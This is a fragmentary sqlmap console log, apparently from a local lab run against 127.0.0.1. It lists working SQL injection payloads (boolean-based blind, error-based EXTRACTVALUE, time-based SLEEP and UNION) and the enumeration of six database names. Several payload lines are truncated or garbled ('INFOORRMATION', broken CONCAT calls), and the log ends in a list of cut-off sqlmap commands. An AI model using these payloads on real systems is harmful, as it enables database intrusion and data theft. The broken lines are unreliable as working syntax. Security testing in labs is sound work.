 Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 7162=7162 AND 'fWPo'='fWPo
Vector: AND [INFERENCE]
Type: error-based
Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
Payload: id=1' AND EXTRACTVALUE(6344,CONCAT(0x5c,0x7176706271,(SELECT (ELT(6344=6344,1))),0x7171717671)) AND 'WLqU'='WLqU
Vector: AND EXTRACTVALUE([RANDNUM],CONCAT('\','[DELIMITER_START]',([QUERY]),'[DELIMITER_STOP]'))
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 4034 FROM (SELECT(SLEEP(5)))BCog) AND 'zyAM'='zyAM
Vector: AND (SELECT [RANDNUM] FROM (SELECT(SLEEP([SLEEPTIME]-(IF([INFERENCE],0,[SLEEPTIME])))))[RANDSTR])
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-5371' UNION ALL SELECT NULL,CONCAT(0x7176706271,0x4c49526e6e7476644b4b70615142645a6c4d7173484d5059667370436443454d4753677873416f63,0x7171717671),NULL-- MiHJ
Vector:  UNION ALL SELECT NULL,[QUERY],NULL[GENERIC_SQL_COMMENT]
---
[00:26:12] [WARNING] changes made by tampering scripts are not included i
[00:26:12] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.1
[00:26:12] [INFO] fetching database names
[00:26:12] [PAYLOAD] >= 5.0.12
[00:26:13] [WARNING] reflective value(s) found and filtering out
[00:26:13] [DEBUG] resuming configuration option 'string' ('Login')
[00:26:13] [PAYLOAD] -7395' UNION ALL SELECT NULL,CONCAT(0x7176706271,IFN ,0x7171717671),NULL FROM INFOORRMATION_SCHEMA.SCHEMATA-- VCTf
[00:26:14] [INFO] used SQL query returns 6 entries
[00:26:14] [PAYLOAD] -2656' UNION ALL SELECT NULL,(SELECT CONCAT(0x717670 ),0x7171717671) FROM INFOORRMATION_SCHEMA.SCHEMATA LIMIT 0,1),NULL-- huEa
[00:26:15] [PAYLOAD] -1235' UNION ALL SELECT NULL,(SELECT CONCAT(0x717670 ),0x7171717671) FROM INFOORRMATION_SCHEMA.SCHEMATA LIMIT 1,1),NULL-- iZjz
[00:26:16] [PAYLOAD] -5090' UNION ALL SELECT NULL,(SELECT CONCAT(0x7176706271,IFNULL(CAST(schema_name AS CHAR),0x20),0x7171717671) FROM INFOORRMATION_SCHEMA.SCHEMATA LIMIT 2,1),NULL-- iEdT
[00:26:17] [PAYLOAD] -3904' UNION ALL SELECT NULL,(SELECT CONCAT(0x7176706271,IFNULL(CAST(schema_name AS CHAR),0x20),0x7171717671) FROM INFOORRMATION_SCHEMA.SCHEMATA LIMIT 3,1),NULL-- vgMq
[00:26:18] [PAYLOAD] -1989' UNION ALL SELECT NULL,(SELECT CONCAT(0x7176706271,IFNULL(CAST(schema_name AS CHAR),0x20),0x7171717671) FROM INFOORRMATION_SCHEMA.SCHEMATA LIMIT 4,1),NULL-- QNAa
[00:26:19] [PAYLOAD] -8676' UNION ALL SELECT NULL,(SELECT CONCAT(0x7176706271,IFNULL(CAST(schema_name AS CHAR),0x20),0x7171717671) FROM INFOORRMATION_SCHEMA.SCHEMATA LIMIT 5,1),NULL-- uuwt
[00:26:21] [DEBUG] performed 7 queries in 7.70 seconds
available databases [6]:
[*] challenges
[*] information_schema
[*] mysql
[*] performance_schema
[*] security
[*] test
[00:26:21] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\127.0.0.1'
[*] ending @ 00:26:21 /2019-07-09/
D:\sqlmap\sqlmap>
8: python sqlmap.py -u http://127.0.0.1/
9: python sqlmap.py -u http://127.0.0.1/
10: python sqlmap.py -u http://127.0.0.1
11: python sqlmap.py -u http://127.0.0.1
12: python sqlmap.py -u http://127.0.0.1
13: python sqlmap.py -u http://127.0.0.1
14: python sqlmap.py -u http://127.0.0.1
15: python sqlmap.py -u http://127.0.0.1
16: python sqlmap.py -u http://127.0.0.1
17: python sqlmap.py -u http://127.0.0.1
53%
10.3K/s
0.1K/s